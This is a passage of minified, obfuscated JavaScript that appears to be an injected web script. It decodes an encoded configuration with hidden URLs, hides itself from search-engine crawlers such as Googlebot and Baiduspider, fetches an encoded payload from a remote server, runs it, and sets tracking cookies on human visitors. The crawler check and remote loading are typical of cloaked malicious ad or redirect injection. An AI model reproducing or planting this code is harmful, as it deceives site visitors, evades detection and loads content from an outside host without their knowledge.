c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/0}0Kp(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/0}0Kp(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var yvdwovxo_is_ws = yvdwovxo_is_kk = 1;